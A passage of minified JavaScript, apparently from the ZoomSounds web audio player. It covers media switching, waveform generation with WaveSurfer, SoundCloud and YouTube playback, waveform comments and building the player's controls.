_="ytplayer_"+na;_t&&(_+=_t)}oa.removeClass("meta-loaded"),oa.parent().hasClass("audioplayer-was-loaded")&&(oa.parent().addClass("audioplayer-loaded"),$("body").addClass("footer-audioplayer-loaded"),oa.parent().removeClass("audioplayer-was-loaded")),Pt&&Pt.addClass("audioplayer-loaded"),oa.removeClass("errored-out"),se(),oa.attr("data-source",l.source),oa.attr("data-soft-watermark",l.watermark),l.watermark_volume?o.watermark_volume=l.watermark_volume:o.watermark_volume=1;var c=l.type;if("mediafile"==l.type&&(l.type="audio"),l.type&&("soundcloud"==l.type&&(l.type="audio"),"album_part"==l.type&&(l.type="audio"),oa.attr("data-type",l.type),is=l.type,o.type=l.type),Oa=!1,"skin-wave"==o.design_skin&&("canvas"==o.skinwave_wave_mode&&(wt=Sa?n.attr("data-source"):a,n&&l.pcm?(oa.attr("data-pcm",n.attr("data-pcm")),O(n.attr("data-pcm"))):S({call_from:"regenerate_canvas_from_change_media"}),""!=l.pcm?(O(l.pcm),oa.attr("data-pcm",l.pcm)):(Ge.addClass("fast-animate-scrubbar"),oa.removeClass("scrubbar-loaded"),(0,_setTimeout2.default)(function(){},10),(0,_setTimeout2.default)(function(){oa.removeClass("fast-animate-scrubbar"),$t=!1,oa.attr("data-pcm",""),q(),S({call_from:"regenerate_canvas_from_change_media"})},120))),l.thumb&&((0,_find.default)(oa).call(oa,".the-thumb").length?(0,_find.default)(oa).call(oa,".the-thumb").css("background-image","url("+l.thumb+")"):(oa.attr("data-thumb",l.thumb),N()))),l.thumb?((0,_find.default)(oa).call(oa,".the-thumb").length?(0,_find.default)(oa).call(oa,".the-thumb").css("background-image","url("+l.thumb+")"):(oa.attr("data-thumb",l.thumb),N()),oa.removeClass("does-not-have-thumb"),oa.addClass("has-thumb")):(oa.addClass("does-not-have-thumb"),oa.removeClass("has-thumb")),""==l.pcm&&Q(),Sa&&(Sa.attr("data-playerid")?gt=Sa.attr("data-playerid"):Sa.attr("data-source")&&(gt=Sa.attr("data-source"))),ba){var p=ba.children(".dzstooltip--inner");p.children().removeClass("current-playlist-item"),p.children().each(function(){var e=$(this);e.attr("data-playerid")==l.playerid&&(e.addClass("current-playlist-item"),ot=0)})}if(i=100,Sa&&(0,_find.default)(n).call(n,".meta-artist").eq(0).html(),l.artist,Sa){var u=null;if((0,_find.default)(Sa).call(Sa,".feed-dzsap-for-extra-html-right").length)u=(0,_find.default)(Sa).call(Sa,".feed-dzsap-for-extra-html-right").eq(0);else{var f;if(Sa.attr("data-playerid")&&(0,_find.default)(f=$(document)).call(f,'.feed-dzsap-for-extra-html-right[data-playerid="'+Sa.attr("data-playerid")+'"]').length){var m;u=(0,_find.default)(m=$(document)).call(m,'.feed-dzsap-for-extra-html-right[data-playerid="'+Sa.attr("data-playerid")+'"]').eq(0)}}u&&(0,_find.default)(oa).call(oa,".extrahtml-in-float-right").eq(0).html(u.html())}if(l.artist&&(0,_find.default)(oa).call(oa,".the-artist").html(l.artist),l.song_name&&(0,_find.default)(oa).call(oa,".the-name").html(l.song_name),"soundcloud"==c&&-1==(0,_indexOf.default)(s=l.source).call(s,"api.soundcloud")?(bt=l.source,console.log("RETRIEVE SOUNDCLOUD URL"),Ht=!0,(0,_setTimeout2.default)(function(){Ht=!0},501),H()):ae({call_from:"change_media"}),e(),ut&&He(ut,{call_from:"change_media"}),"fake"==is)return!1;o.action_audio_change_media&&o.action_audio_change_media(a,l),"on"==l.autoplay&&0==dzsapHelpers.dzsap_is_mobile()&&(Ae(),(0,_setTimeout2.default)(function(){Le({call_from:"margs.autoplay"})},500)),(0,_setTimeout2.default)(function(){Ce()},i)}function c(){if(Ra)return!1;$s=!0}function p(){if(Ra)return!1;$a&&Pe(),$(window).off("resize.dzsap"),oa.remove(),oa=null,Ra=!0}function u(e,a){var t={do_not_autoplay:!1};a&&(t=$.extend(t,a)),(0,_find.default)(oa).call(oa,".playbtn").unbind("click",u),(0,_find.default)(oa).call(oa,".scrubbar").unbind("click",u),ae(t),(dzsapHelpers.is_android()||dzsapHelpers.is_ios())&&Le({call_from:"click_for_setup_media"})}function f(e){o.parentgallery&&void 0!==o.parentgallery.get(0)&&o.parentgallery.get(0).api_toggle_menu_state()}function m(e){var a=$(this),t=(0,_parseInt2.default)(e.clientX,10)-a.offset().left;if(os=t/a.width()*100+"%",!o.skinwave_comments_links_to){if("off"==o.skinwave_comments_allow_post_if_not_logged_in&&"none"==o.skinwave_comments_account)return!1;var s=!0;if(za.children().each(function(){var e=$(this);if(!e.hasClass("placeholder")&&!e.hasClass("the-bg")){var l=e.offset().left-a.offset().left;return Math.abs(l-t)<20?((0,_find.default)(za).call(za,".dzstooltip-con.placeholder").remove(),s=!1,!1):void 0}}),!s)return!1;var l=za.offset().left-oa.offset().left,i=t+l-xa.width()/2+7,n=-1;i<l?(n=i+32,i=l,oa.append('<style class="comments-writter-temp-css">.audioplayer.skin-wave .comments-writer .comments-writer-inner:before{ left:'+n+"px  }</style>")):i>We-l-xa.width()/2?(n=t-(xa.offset().left-oa.offset().left)+xa.width()/3,i=We-l-xa.width()/2,oa.append('<style class="comments-writter-temp-css">.audioplayer.skin-wave .comments-writer .comments-writer-inner:before{ left:'+n+"px  }</style>")):(0,_find.default)(oa).call(oa,".comments-writter-temp-css").remove(),xa.css("left",i+"px"),xa.css({left:"50%",top:"80px",transform:"translate3d(-50%,0,0)",width:"100%"}),xa.css("top",(0,_parseInt2.default)(za.css("top"),10)+20+"px"),0==xa.hasClass("active")&&(xa.css({height:(0,_find.default)(xa).call(xa,".comments-writer-inner").eq(0).outerHeight()+20}),xa.addClass("active"),oa.addClass("comments-writer-active"),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_handleResize&&$(o.parentgallery).get(0).api_handleResize()),"none"!=o.skinwave_comments_account&&(0,_find.default)(oa).call(oa,"input[name=comment-email]").remove(),g(os)}}function g(e){za.remove(".dzsap-style-comments"),za.append('<style class="dzsap-style-comments">.dzstooltip-con:not(.placeholder) { opacity: 0.5; }</style>'),(0,_find.default)(za).call(za,".dzstooltip-con.placeholder").remove(),za.append('<span class="dzstooltip-con placeholder" style="left:'+e+';"><div class="the-avatar" style="background-image: url('+o.skinwave_comments_avatar+')"></div></span>')}function h(e){b()}function v(e,a,t){var s="";if(a){if(0==/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(a))return alert("please insert email, your email is just used for gravatar. it will not be sent or stored anywhere"),!1;s=String(a).split("@")[0],o.skinwave_comments_account=s,ya&&(0,_find.default)(ya).call(ya,"*[name=comment_email],*[name=comment_user]").remove(),o.skinwave_comments_avatar="https://secure.gravatar.com/avatar/"+dzsapHelpers.MD5(String((0,_find.default)(oa).call(oa,"input[name=comment-email]").eq(0).val()).toLowerCase())+"?s=20"}console.log("comment_submit() - ",e,a),s=o.skinwave_comments_account;var l="";"on"!=o.skinwave_comments_process_in_php?(l+='<span class="dzstooltip-con zoomsounds-comment" style="left:'+os+'"><div class="the-avatar tooltip-indicator" style="background-image: url('+o.skinwave_comments_avatar+')"></div><span class="dzstooltip arrow-bottom style-rounded color-dark-light talign-start  transition-slidein arrow-bottom " style="width: 250px;"><span class="dzstooltip--inner"><span class="the-comment-author">@'+s+"</span> says:<br>",l+=dzsapHelpers.htmlEncode(e),l+="</span></span></span>"):l+=e,(0,_find.default)(oa).call(oa,"*[name=comment-text]").eq(0).val(""),(0,_find.default)(oa).call(oa,".comments-writter-temp-css,.dzsap-style-comments").remove(),ee(l),b(),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_commentSubmitted&&$(o.parentgallery).get(0).api_player_commentSubmitted()}function y(e){var a="";return(0,_find.default)(oa).call(oa,"input[name=comment-email]").length&&(a=(0,_find.default)(oa).call(oa,"input[name=comment-email]").eq(0).val()),v((0,_find.default)(oa).call(oa,"*[name=comment-text]").eq(0).val(),a),!1}function b(){oa.removeClass("comments-writer-active"),(0,_find.default)(za).call(za,".dzstooltip-con.placeholder").remove(),xa.removeClass("active"),xa.css({height:0}),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_handleResize&&$(o.parentgallery).get(0).api_handleResize(),(0,_setTimeout2.default)(function(){(0,_find.default)(oa).call(oa,".comments-writter-temp-css,.dzsap-style-comments").remove()},300)}function w(e){if(1!=Oa)return e||(e=ms),0==Ke.children().length&&Ke.append('<div id="'+e+'"></div>'),ha=new YT.Player(e+"",{height:"200",width:"200",videoId:oa.attr("data-source"),playerVars:{origin:"",controls:1,showinfo:0,playsinline:1,rel:0,autohide:0,wmode:"transparent",iv_load_policy:"3"},events:{onReady:k,onStateChange:z}}),oa.addClass("yt-inited"),Na=!0,!1}function k(e){0==Na?(w(ms),(0,_setTimeout2.default)(function(){k(e)},1e3)):ha?(ne({call_from:"check_yt_ready_phase_two"}),gs&&(0,_setTimeout2.default)(function(){Le({call_from:"check_yt_ready_phase_two"})},500)):(0,_setTimeout2.default)(function(){k(e)},1e3)}function z(e){e.data,2==e.data&&Pe({call_from:"youtube paused"}),1==e.data&&(Le({call_from:"youtube playing"}),oa.addClass("dzsap-loaded")),-1==e.data&&$a&&Oe(0)}function x(e){var a={do_not_autoplay:!1};if(o.fakeplayer&&dzsapHelpers.is_ios())return!1;e&&(a=$.extend(a,e)),"youtube"==is?ne(a):void 0!==ha&&ha&&("AUDIO"!=ha.nodeName||"shoutcast"==o.type?ne(a):is_safari()?ha.readyState>=1&&(ne(a),clearInterval(ta),o.action_audio_loaded_metadata&&o.action_audio_loaded_metadata(oa)):ha.readyState>=2&&(ne(a),clearInterval(ta),o.action_audio_loaded_metadata&&o.action_audio_loaded_metadata(oa)))}function C(){(0,_setTimeout2.default)(function(){oa&&oa.addClass("scrubbar-loaded")},1e3)}function q(e){var a={};if(e&&(a=$.extend(a,e)),"fake"==wt)return!1;if(oa.attr("data-pcm"));else{var t={action:"dzsap_get_pcm",postdata:"1",source:oa.attr("data-source"),playerid:gt};o.settings_php_handler&&($.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){if(e)"0"!=e&&(0,_indexOf.default)(e).call(e,",")>-1?(oa.attr("data-pcm",e),$t=!0,Ge.css("opacity"),(0,_setTimeout2.default)(function(){oa.addClass("scrubbar-loaded"),n(),(0,_setTimeout2.default)(function(){},100)},100)):(jt=!0,S({call_from:"no response from pcm ajax, generate it"}));else if("on"==o.cue)jt=!0,S({call_from:"pcm_data_try_to_generate .. no data-pcm"});else if(Ot=!0,"on"==o.pcm_data_try_to_generate_wait_for_real_pcm){for(var a=[],t=0;t<200;t++)a[t]=Number(Math.random()).toFixed(3);a=(0,_stringify.default)(a),O(a),$t=!1}},error:function(e){window.console}}),jt=!1)}}function S(e){var a={call_from:"default",call_attempt:0};if(e&&(a=$.extend(a,e)),$t)return!1;if("fake"==wt)return!1;if(!jt)return(0,_setTimeout2.default)(function(){++a.call_attempt<10&&S(a)},1e3),!1;if(window.WaveSurfer)j({call_from:"wavesurfer already loaded"});else{var t=document.getElementsByTagName("script"),s="";for(var l in t)if(t[l]&&t[l].src){var i;if((0,_indexOf.default)(i=t[l].src).call(i,"audioplayer.js")>-1)break}for(var n=String(t[l].src).split("/"),r=0;r<n.length-1;r++)s+=n[r]+"/";var d=s+"wavesurfer.js";"on"==o.pcm_notice&&(oa.addClass("errored-out"),oa.append('<div class="feedback-text pcm-notice">please wait while pcm data is generated.. </div>')),dzsap_wavesurfer_load_attempt++,dzsap_wavesurfer_load_attempt>2&&(d="https://unpkg.com/wavesurfer.js@2.1.3/dist/wavesurfer.min.js"),dzsap_wavesurfer_load_attempt<6&&$.ajax({url:d,dataType:"script",success:function(e){j({call_from:"load_script",wavesurfer_url:d})},error:function(e){}})}}function T(e){try{var a;e=(0,_stringify.default)((0,_map.default)(a=JSON.parse(String(e))).call(a,Math.abs))}catch(e){console.log(e)}oa.attr("data-pcm",e),Ta&&Ta.attr&&Ta.attr("data-pcm",e),Sa&&Sa.attr&&Sa.attr("data-pcm",e),(0,_find.default)(oa).call(oa,".pcm-notice").fadeOut("fast"),oa.removeClass("errored-out"),""==gt&&(gt=oa.attr("data-source"),zt&&(gt=zt));var t={action:"dzsap_submit_pcm",postdata:e,playerid:gt,source:oa.attr("data-source")};window.dzsap_generating_pcm=!1,o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){}})}function j(e){var a,t,s={call_from:"default"};if(e&&$.extend(s,e),"fake"==wt)return!1;if(window.dzsap_generating_pcm)return(0,_setTimeout2.default)(function(){j(s)},1e3),!1;window.dzsap_generating_pcm=!0;var l="wavesurfer"+Math.ceil(1e4*Math.random());oa.append('<div id="'+l+'" class="hidden"></div>');var i=WaveSurfer.create({container:"#"+l,normalize:!0,pixelRatio:1});if(0!=(0,_indexOf.default)(a=String(oa.attr("data-source"))).call(a,"https://soundcloud.com")&&"fake"!=oa.attr("data-source")){(0,_indexOf.default)(t=String(oa.attr("data-source"))).call(t,"https://api.soundcloud.com");try{i.load(wt)}catch(e){console.log("WAVE SURFER NO LOAD")}i.on("ready",function(){var e=100;ha&&ha.duration&&ha.duration>1e3&&(e=100);var a=[];a=i&&i.exportPCM?i.exportPCM(o.wavesurfer_pcm_length,e,!0):de(),T(a),O(a)}),i.on("error",function(){console.log("WAVE SURFER ERROR !!!");for(var e=[],a=0;a<200;a++)e[a]=Math.abs(Number(Math.random()).toFixed(3));e=(0,_stringify.default)(e),T(e),O(e)})}}function O(e){(0,_find.default)(Ge).call(Ge,".scrub-bg-img,.scrub-prog-img").removeClass("transitioning-in"),(0,_find.default)(Ge).call(Ge,".scrub-bg-img,.scrub-prog-img").addClass("transitioning-out"),(0,_find.default)(Ge).call(Ge,".scrub-bg-img,.scrub-prog-img").animate({opacity:0},{queue:!1,duration:300}),W({prepare_for_transition_in:!0}),Xe=(0,_find.default)(oa).call(oa,".scrub-bg-img.transitioning-in"),Je=(0,_find.default)(oa).call(oa,".scrub-prog-img.transitioning-in"),Y(Xe.get(0),e,"#"+o.design_wave_color_bg,{call_from:"canvas_generate_wave_data_animate_pcm_bg"}),Y(Je.get(0),e,"#"+o.design_wave_color_progress,{call_from:"canvas_generate_wave_data_animate_pcm_prog"}),(0,_find.default)(Ge).call(Ge,".scrub-bg-img.transitioning-in,.scrub-prog-img.transitioning-in").animate({opacity:1},{queue:!1,duration:300,complete:function(){var e=$(this).parent();e.children(".transitioning-out").remove(),e.children(".transitioning-in").removeClass("transitioning-in")}}),$t=!0,C()}function N(){if(""!=ia&&" height:"+o.design_thumbh+"px;",oa.attr("data-thumb")){oa.addClass("has-thumb");var e="";oa.attr("data-thumb_link")?e+='<a href="'+oa.attr("data-thumb_link")+'"':e+="<div",e+=' class="the-thumb-con"><div class="the-thumb" style=" background-image:url('+oa.attr("data-thumb")+')"></div>',oa.attr("data-thumb_link")?e+="</a>":e+="</div>",oa.children(".the-thumb-con").length&&(e=oa.children(".the-thumb-con").eq(0)),"skin-customcontrols"!=o.design_skin&&("skin-wave"!=o.design_skin||"small"!=Zt&&"alternate"!=Zt?"skin-steel"==o.design_skin?ua.prepend(e):Ye.prepend(e):"alternate"==Zt?Ye.prepend(e):ua.prepend(e)),Ze=Ye.children(".the-thumb-con").eq(0)}else oa.removeClass("has-thumb")}function R(){oa.removeClass("skin-wave-mode-normal"),"skin-wave"==o.design_skin&&(oa.addClass("skin-wave-mode-"+Zt),"small"==Zt&&"default"==o.design_thumbh&&(ia=80),oa.addClass("skin-wave-wave-mode-"+o.skinwave_wave_mode),"on"==o.skinwave_enableSpectrum&&oa.addClass("skin-wave-is-spectrum"),oa.addClass("skin-wave-wave-mode-canvas-mode-"+o.skinwave_wave_mode_canvas_mode))}function H(e){console.log(" ooo - ",o),""==o.soundcloud_apikey&&alert("soundcloud api key not defined, read docs!");var a="http://api.soundcloud.com/resolve?url="+bt+"&format=json&consumer_key="+o.soundcloud_apikey;"skin-wave"!=o.design_skin||oa.attr("data-scrubbg")||(o.skinwave_enableReflect="off"),a=encodeURIComponent(a);var t=o.php_retriever+"?scurl="+a;$.ajax({type:"GET",url:t,data:{},async:!0,dataType:"text",error:function(e,a,t){console.log("retried soundcloud error",e,a,t)},success:function(e){var a=[];try{var a=JSON.parse(e);is="audio",""==a&&(oa.addClass("errored-out"),oa.append('<div class="feedback-text">soundcloud track does not seem to serve via api</div>')),zt=oa.attr("data-source"),a.stream_url?(oa.attr("data-source",a.stream_url+"?consumer_key="+o.soundcloud_apikey+"&origin=localhost"),Ta&&Ta.attr("data-source",oa.attr("data-source")),Sa&&Sa.attr("data-source",oa.attr("data-source"))):(oa.addClass("errored-out"),oa.append('<div class="feedback-text ">this soundcloud track does not allow streaming  </div>')),wt=oa.attr("data-source"),oa.attr("data-pcm")&&($t=!0),"skin-wave"==o.design_skin&&"canvas"==o.skinwave_wave_mode&&0==$t&&0==("on"==o.pcm_data_try_to_generate&&"on"==o.pcm_data_try_to_generate_wait_for_real_pcm)&&S({call_from:"init(), pcm not real.."}),("on"==o.cue||Sa||Ta)&&(ae({call_from:"retrieve_soundcloud_url"}),(0,_setTimeout2.default)(function(){Ht&&(Le({call_from:"retrieve_soundcloud_url"}),Ht=!1)},300))}catch(a){console.log("soduncloud parse error -",e," - ",t)}}})}function I(e,a){var t={call_from:"default"};a&&(t=$.extend(t,a));var s=null;if(ba){s=(0,_find.default)(ba).call(ba,".dzstooltip--inner");var l=s.children().eq(e),i=l.attr("data-playerid"),l=$('.audioplayer[data-playerid="'+i+'"],.audioplayer-tobe[data-playerid="'+i+'"]');i&&l.length&&l.eq(0).get(0)&&l.eq(0).get(0).api_play_media?$('.audioplayer[data-playerid="'+i+'"]').eq(0).get(0).api_play_media({call_from:"api_sync_players_prev"}):l.parent().parent().parent().hasClass("audiogallery")?l.parent().parent().parent().get(0).api_goto_item(e):_(l),ot=e}}function M(e){var a={call_from:"default"};if(e&&(a=$.extend(a,e)),console.log("dzsap_list_for_sync_players - dzsap_list_for_sync_players len - ",dzsap_list_for_sync_players.length,ba),ba){dzsap_list_for_sync_players.length?ba.parent().removeClass("is-empty"):ba.parent().addClass("is-empty"),(0,_find.default)(ba).call(ba,".dzstooltip--inner").html("");var t="";for(var s in dzsap_list_for_sync_players){var l=dzsap_list_for_sync_players[s];l.hasClass("number-wrapper")||l.hasClass("for-number-wrapper")||(t+='<div class="playlist-menu-item"',$.each(l.get(0).attributes,function(){this.specified&&this.name&&"id"!=this.name&&"style"!=this.name&&(t+=" "+this.name+'="'+this.value+'"')}),t+=">",t+='<div class="pi-thumb-con">',t+='<div class="pi-thumb divimage" style="background-image: url('+l.attr("data-thumb")+')">',t+="</div>",t+="</div>",t+='<div class="pi-meta-con">',t+='<div class="pi-the-artist">',t+=(0,_find.default)(l).call(l,".the-artist").eq(0).text(),t+="</div>",t+='<div class="pi-the-name">',t+=(0,_find.default)(l).call(l,".the-name").eq(0).text(),t+="</div>",t+="</div>",t+='<div class="the-sort-handle">',t+=dzsapSvgs.svg_arrow_resize,t+="</div>",t+="</div>")}(0,_find.default)(ba).call(ba,".dzstooltip--inner").append(t),oa.on("mousedown",".the-sort-handle",pe),$(document).on("mousemove.dzsap_playlist_item",function(e){if(window.dzsap_moving_playlist_item){var a=e.clientY;a-=dzsap_playlist_con.offset().top,dzsap_playlist_item_moving.css("top",a-20),dzsap_playlist_item_target.parent().children(':not(".target-playlist-item"):not(".cloner")').each(function(){var e=$(this),t=e.offset().top-dzsap_playlist_con.offset().top;a>t&&e.after(dzsap_playlist_item_target)}),a<50&&dzsap_playlist_item_target.parent().prepend(dzsap_playlist_item_target)}}),$(document).on("mouseup.dzsap_playlist_item",function(e){window.dzsap_moving_playlist_item&&(window.dzsap_moving_playlist_item=!1,dzsap_playlist_item_moving.parent().children(".cloner").remove(),dzsap_playlist_item_target.removeClass("target-playlist-item"),dzsap_playlist_item_moving.remove(),dzsap_playlist_item_moving=null,dzsap_playlist_item_target=null)})}else console.error("no tooltip .. why, should be here?")}function E(e){var a={setup_inner_player:!0,setup_media:!0,setup_otherstructure:!0,call_from:"default"};if(e&&(a=$.extend(a,e)),"reconstruct"==a.call_from&&(ea=null,oa.hasClass("skin-wave")&&(o.design_skin="skin-wave"),oa.hasClass("skin-silver")&&(o.design_skin="skin-silver")),a.setup_inner_player&&(oa.append('<div class="audioplayer-inner"></div>'),Ye=oa.children(".audioplayer-inner")),a.setup_media&&(Ye.append('<div class="the-media"></div>'),Ke=Ye.children(".the-media").eq(0)),0==a.setup_otherstructure)return!1;if("skin-customcontrols"!=o.design_skin&&Ye.append('<div class="ap-controls"></div>'),pa=Ye.children(".ap-controls").eq(0),oa.attr("data-wrapper-image")){var t=new Image;0==oa.hasClass("zoomsounds-no-wrapper")&&(t.onload=function(){oa.css("background-image","url("+this.src+")"),(0,_setTimeout2.default)(function(){(0,_find.default)(oa).call(oa,".zoomsounds-bg").addClass("loaded"),We>300&&(We=300),oa.hasClass("zoomsounds-wrapper-bg-bellow")&&oa.css("padding-top",200)},100)},t.src=oa.attr("data-wrapper-image"))}var s='<div class="scrubbar">',l="",i="";s+='<div class="scrub-bg"></div><div class="scrub-buffer"></div><div class="scrub-prog"></div><div class="scrubBox"></div><div class="scrubBox-prog"></div><div class="scrubBox-hover"></div>',i='<div class="total-time">00:00</div><div class="curr-time">00:00</div>',it&&(s+='<div class="sample-block-start" style="width: '+100*it+'%"></div>'),nt&&(s+='<div class="sample-block-end" style="left: '+100*nt+"%; width: "+(100-100*nt)+'%"></div>'),s+="</div>",o.controls_external_scrubbar&&(s="");var n="";o.settings_extrahtml_before_play_pause&&(n+=o.settings_extrahtml_before_play_pause),n+='<div class="con-playpause-con">',(0,_find.default)(oa).call(oa,".feed-dzsap-before-playpause").length&&(n+=(0,_find.default)(oa).call(oa,".feed-dzsap-before-playpause").eq(0).html(),(0,_find.default)(oa).call(oa,".feed-dzsap-before-playpause").remove()),n+='<div class="con-playpause',"on"==Ls.show_tooltips&&(n+=" dzstooltip-con"),n+='">',"on"==Ls.show_tooltips&&(n+=dzsapHelpers.dzsap_generate_keyboard_tooltip(Ls,"pause_play")),n+='<div class="playbtn player-but"><div class="the-icon-bg"></div><div class="dzsap-play-icon">';var r=!1;(oa.hasClass("skin-wave")||oa.hasClass("skin-pro")||oa.hasClass("skin-silver")||oa.hasClass("skin-redlights")||oa.hasClass("skin-default"))&&(r=!0),r&&(n+=dzsapSvgs.svg_play_icon),n+="</div>",n+="</div>",n+='<div class="pausebtn player-but"',n+='><div class="the-icon-bg"></div><div class="pause-icon">',r&&(n+=dzsapSvgs.svg_pause),n+="</div>",n+="</div>",n+="","skin-wave"==o.design_skin&&(n+=o.skinwave_preloader_code),n+="</div>",(0,_find.default)(oa).call(oa,".feed-dzsap-after-playpause").length&&(n+=(0,_find.default)(oa).call(oa,".feed-dzsap-after-playpause").eq(0).html(),(0,_find.default)(oa).call(oa,".feed-dzsap-after-playpause").remove()),n+="</div>",l+='<div class="con-controls"><div class="the-bg"></div>'+n,o.settings_extrahtml_in_float_left&&(l+=o.settings_extrahtml_in_float_left),"skin-pro"==o.design_skin&&(l+='<div class="con-controls--right">',l+="</div>");var d='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div>';"on"==o.disable_volume&&(d=""),
"skin-default"!=o.design_skin&&"skin-wave"!=o.design_skin||(l+='<div class="ap-controls-right">',"on"!=o.disable_volume&&(l+='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div>'),l+="</div>"),l+="</div>","skin-wave"==o.design_skin&&"small"==Zt?l='<div class="the-bg"></div><div class="ap-controls-left">'+n+"</div>"+s+'<div class="ap-controls-right">'+d+'<div class="extrahtml-in-float-right for-skin-wave-small">'+Rs+"</div></div>":"skin-aria"!=o.design_skin&&"skin-silver"!=o.design_skin&&"skin-redlights"!=o.design_skin&&"skin-steel"!=o.design_skin||("skin-silver"==o.design_skin&&(dzsapSvgs.pausebtn_svg=dzsapSvgs.pausebtn_svg),"skin-steel"==o.design_skin&&(dzsapSvgs.playbtn_svg="",dzsapSvgs.pausebtn_svg=""),l='<div class="the-bg"></div><div class="ap-controls-left">',"skin-silver"==o.design_skin?l+=n:(l+='<div class="con-playpause',"on"==Ls.show_tooltips&&(l+=" dzstooltip-con"),l+='">',"on"==Ls.show_tooltips&&(l+=dzsapHelpers.dzsap_generate_keyboard_tooltip(Ls,"pause_play")),l+='<div class="playbtn player-but playbtn-not-skin-silver"><div class="dzsap-play-icon">'+dzsapSvgs.playbtn_svg+'</div><div class="play-icon-hover"></div></div><div class="pausebtn" ',"on"!=o.design_animateplaypause||oa.addClass("playing-animation"),l+='><div class="pause-icon">'+dzsapSvgs.pausebtn_svg+'</div><div class="pause-icon-hover"></div></div></div>'),(0,_find.default)(oa).call(oa,".feed-dzsap-after-playpause").length&&(l+=(0,_find.default)(oa).call(oa,".feed-dzsap-after-playpause").eq(0).html(),(0,_find.default)(oa).call(oa,".feed-dzsap-after-playpause").remove()),l+="</div>",Rs&&(l+='<div class="controls-right">'+Rs+"</div>","skin-redlights"==o.design_skin&&o.parentgallery&&o.parentgallery.get(0).api_skin_redlights_give_controls_right_to_all&&o.parentgallery.get(0).api_skin_redlights_give_controls_right_to_all()),l+='<div class="ap-controls-right">',"skin-silver"==o.design_skin?(l+='<div class="controls-volume controls-volume-vertical"><div class="volumeicon"></div><div class="volume-holder"><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div></div>',l+="</div>"+s):("skin-redlights"==o.design_skin&&"on"!=o.disable_volume&&(l+='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static">'+dzsapSvgs.svg_volume_static+'</div><div class="volume_active">'+dzsapSvgs.svg_volume+'</div><div class="volume_cut"></div></div>'),l+=s,"on"!=o.disable_timer&&(l+='<div class="total-time">00:00</div>')),"skin-silver"==o.design_skin||(l+="</div>"));var _="";if(Rs){var c;(0,_indexOf.default)(c=String(Rs)).call(c,"dzsap-multisharer-but")>-1&&(Nt=!0),"skin-wave"==o.design_skin&&"small"==Zt||(_+='<div class="extrahtml-in-float-right from-setup_structure from-js-setup_structure">'+Rs+"</div>")}if(pa.append(l),oa.hasClass("skin-wave-mode-alternate")?0==(0,_find.default)(oa).call(oa,".scrubbar").length&&pa.append(s):0==(0,_find.default)(oa).call(oa,".scrubbar").length&&pa.prepend(s),fa=null,(0,_find.default)(pa).call(pa,".ap-controls-right").length>0&&(fa=(0,_find.default)(oa).call(oa,".ap-controls-right")),(0,_find.default)(pa).call(pa,".ap-controls-left").length>0&&(ua=(0,_find.default)(pa).call(pa,".ap-controls-left").eq(0)),"skin-pro"==o.design_skin&&(fa=(0,_find.default)(oa).call(oa,".con-controls--right").eq(0)),Rs&&_&&("skin-wave"!=o.design_skin&&"skin-default"!=o.design_skin||(0,_find.default)(oa).call(oa,".ap-controls-right").eq(0).append(_),"skin-pro"==o.design_skin&&(0,_find.default)(oa).call(oa,".con-controls--right").eq(0).append(_)),(0,_find.default)(oa).call(oa,".feed-dzsap-after-con-controls").length&&(pa.append((0,_find.default)(oa).call(oa,".feed-dzsap-after-con-controls").eq(0).html()),(0,_find.default)(oa).call(oa,".feed-dzsap-after-con-controls").remove()),Ge=o.controls_external_scrubbar?$(o.controls_external_scrubbar).children(".scrubbar").eq(0):(0,_find.default)(pa).call(pa,".scrubbar").eq(0),Ve=(0,_find.default)(Ge).call(Ge,".scrub-prog").get(0),Be=pa.children(".con-controls"),ma=(0,_find.default)(oa).call(oa,".con-playpause").eq(0),ga=(0,_find.default)(oa).call(oa,".con-playpause-con").eq(0),Ue=(0,_find.default)(oa).call(oa,".controls-volume").eq(0),"fake"==oa.attr("data-type")&&0==(0,_find.default)(oa).call(oa,".meta-artist").length&&oa.append('<span class="meta-artist"><span class="the-artist"></span><span class="the-name"></span></span>'),ea&&"reconstruct"!=a.call_from||(oa.children(".meta-artist").length>0&&(oa.hasClass("skin-wave-mode-alternate")?(Be.children().last().hasClass("clear")&&Be.children().last().remove(),Be.append(oa.children(".meta-artist"))):Ye.append(oa.children(".meta-artist"))),(0,_find.default)(Ye).call(Ye,".meta-artist").eq(0).wrap('<div class="meta-artist-con"></div>'),ea=(0,_find.default)(Ye).call(Ye,".meta-artist-con").eq(0),"skin-wave"==o.design_skin&&((0,_find.default)(oa).call(oa,".dzsap-repeat-button").length?(0,_find.default)(oa).call(oa,".dzsap-repeat-button").after(ea):(0,_find.default)(oa).call(oa,".dzsap-loop-button").length&&0==(0,_find.default)(oa).call(oa,".dzsap-loop-button").eq(0).parent().hasClass("feed-dzsap-for-extra-html-right")?(0,_find.default)(oa).call(oa,".dzsap-loop-button").after(ea):ga.after(ea),"alternate"==Zt&&fa.before(ea)),"skin-aria"==o.design_skin&&fa.prepend(ea),"skin-redlights"!=o.design_skin&&"skin-steel"!=o.design_skin||fa.prepend(ea),"skin-silver"==o.design_skin&&fa.append(ea),"skin-default"==o.design_skin&&fa.before(ea)),"skin-wave"==o.design_skin&&"on"!=o.disable_timer&&""==o.controls_external_scrubbar&&Ge.append(i),"skin-wave"!=o.design_skin&&"on"!=o.disable_timer&&pa.append(i),"on"!=o.disable_timer&&(Ca=(0,_find.default)(oa).call(oa,".curr-time").eq(0),qa=(0,_find.default)(oa).call(oa,".total-time").eq(0),"skin-steel"==o.design_skin&&0==Ca.length&&(qa.before('<div 